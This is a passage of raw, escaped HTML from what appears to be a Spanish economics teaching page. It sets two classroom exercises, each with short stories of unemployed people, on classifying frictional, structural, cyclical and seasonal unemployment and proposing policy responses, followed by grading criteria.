style=\"color: red;\"\u003EPREGUNTA 1. “Historias de paro: ¿qué tipo de desempleo es?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 18pt; line-height: 27.6px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ETu profesor te propone un juego: te entrega cuatro breves historias de personas desempleadas y te pide que identifiques qué tipo de desempleo hay detrás:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EHistorias:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7112\" data-start=\"6938\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"6947\" data-start=\"6938\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1. Clara\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 23 años, dejó su trabajo en una tienda porque no le gustaba el horario y está unos meses buscando un puesto mejor, sin dejar de enviar CV y acudir a entrevistas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7358\" data-start=\"7116\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"7124\" data-start=\"7116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E2. Luis\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 50 años, trabajó 25 años en una fábrica de electrodomésticos que cerró. Tiene dificultades para encontrar empleo porque casi todo lo que se ofrece en su zona son trabajos digitales para los que no está formado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7555\" data-start=\"7362\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"7372\" data-start=\"7362\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-weight: normal;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMarcos\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 40 años, electricista autónomo, perdió muchos clientes durante una fuerte crisis económica en la construcción. Aunque ahora busca empleo por cuenta ajena, hay muy poca obra nueva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E4. Ana\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 30 años, camarera en un hotel de la costa. Cada año la contratan de abril a octubre y después la despiden hasta la siguiente temporada de verano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"7911\" data-start=\"7733\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Clasificación de cada caso\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIndica qué tipo de desempleo representa cada historia (friccional, estructural, cíclico, estacional) y justifica brevemente (1–2 frases por caso).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8173\" data-start=\"7913\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Reflexión: ¿todos igual de graves?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn 8–10 líneas, explica si te parece que todos los tipos de desempleo son igual de preocupantes. ¿Cuáles consideras más “normales\/inevitables” y cuáles más peligrosos para la economía y las personas? Razona tu respuesta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8446\" data-start=\"8175\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Propuestas de solución diferenciadas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EElige\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8236\" data-start=\"8223\"\u003Edos casos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey propón una medida específica para intentar reducir ese tipo de desempleo (por ejemplo, formación para el estructural, políticas anticrisis para el cíclico, etc.). Explica por qué esa medida puede ser eficaz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"8475\" data-start=\"8448\" style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"8632\" data-start=\"8479\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EClasifica correctamente cada historia en el tipo de desempleo correspondiente, justificando con el rasgo clave.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8776\" data-start=\"8635\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMuestra comprensión de que algunos tipos de paro son inevitables (friccional, estacional) y otros más problemáticos (estructural, cíclico).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELas propuestas de solución están bien orientadas al tipo de desempleo que se quiere combatir\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 27.6px; margin-left: 0cm; margin-right: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Diagnóstico completo: cuatro amigos, cuatro tipos de paro”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEn una tarde de viernes, cuatro amigos se juntan en una cafetería y hablan de su situación laboral:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11429\" data-start=\"11210\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11219\" data-start=\"11210\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ENuria\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 29 años: ha dejado su trabajo en una asesoría porque no le gustaba el ambiente. Quiere seguir en el sector, pero en otra empresa con mejor clima, y está buscando activamente trabajo desde hace tres semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11699\" data-start=\"11432\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11442\" data-start=\"11432\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EAndrés\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 38 años: trabajaba en el sector textil en una ciudad donde varias fábricas han cerrado por competencia de países más baratos. Hace año y medio que está en paro y los empleos que salen son en sectores digitales o logísticos, para los que no está formado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11897\" data-start=\"11702\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11711\" data-start=\"11702\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ELucía\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 22 años: trabajó en un hotel de la costa de mayo a septiembre. Sabe que la volverán a llamar el año que viene para la temporada, pero en otoño-invierno cobra prestación de desempleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12136\" data-start=\"11900\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11908\" data-start=\"11900\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESaúl\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 44 años: tenía un pequeño negocio de reformas. Tras una crisis económica fuerte, la construcción se hundió en su zona; se quedó sin clientes, cerró la empresa y ahora busca empleo por cuenta ajena, pero casi no hay obra nueva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: Calibri, sans-serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"12224\" data-start=\"12156\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ea) Diagnóstico tipo “médico del paro”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EPara cada persona, indica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E1. Si está desempleada según la definición (busca trabajo y no tiene).\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E2. Qué tipo de desempleo sufre principalmente (friccional, estructural, estacional, cíclico).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12506\" data-start=\"12437\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E3. Si te parece más bien un paro “inevitable” o “preocupante” y por qué.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12610\" data-start=\"12508\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Eb) Propuesta de “tratamiento” para cada uno\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"12584\" data-start=\"12561\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Euna medida concreta\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara ayudar a cada uno:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12678\" data-start=\"12613\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Nuria (friccional): ¿cómo puede encontrar antes un buen puesto?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12731\" data-start=\"12681\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Andrés (estructural): ¿cómo puede reconvertirse?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12816\" data-start=\"12734\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Lucía (estacional): ¿cómo puede diversificar ingresos o empleo el resto del año?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12876\" data-start=\"12819\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Saúl (cíclico): ¿qué puede hacer mientras dura la crisis?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13160\" data-start=\"12878\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ec) Priorización de políticas públicas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESi fueras responsable del Ministerio de Trabajo y tuvieras recursos limitados, ¿a qué tipo de desempleo darías prioridad (estructural, cíclico, estacional, friccional)? Ordena de más prioritario a menos y justifica tu decisión en 8–10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"13358\" data-start=\"13193\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EClasifica de forma correcta y razonada la situación de cada amigo, relacionándola con el tipo de desempleo correspondiente\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13471\" data-start=\"13361\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan 